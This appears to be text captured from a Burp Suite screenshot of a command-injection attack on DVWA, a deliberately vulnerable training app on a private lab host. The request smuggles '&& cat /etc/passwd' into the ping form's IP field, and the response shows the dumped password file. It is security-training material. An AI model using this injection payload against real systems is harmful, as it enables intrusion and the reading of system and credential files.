 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.25.142
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.25.142
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.25.142/DVWA/vulnerabilities/exec/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=mrjpq1tl7g4h50dtrkfv7o3il6; security=low
14 Connection: keep-alive
15
16 ip=127.0.0.1+%26%26+cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Pretty
Raw
Hex
Render
96
97 --- 127.0.0.1 ping statistics ---
98 4 packets transmitted, 4 received, 0% packet loss, time 3069ms
99 rtt min/avg/max/mdev = 0.016/0.041/0.089/0.028 ms
100 root:x:0:0:root:/root:/bin/bash
101 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
102 bin:x:2:2:bin:/bin:/usr/sbin/nologin
103 sys:x:3:3:sys:/dev:/usr/sbin/nologin
104 sync:x:4:65534:sync:/bin:/bin/sync
105 games:x:5:60:games:/usr/games:/usr/sbin/nologin
106 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
107 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
108 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
109 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
110 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
111 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
112 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
113 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
114 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
115 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
116 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
117 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
118 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin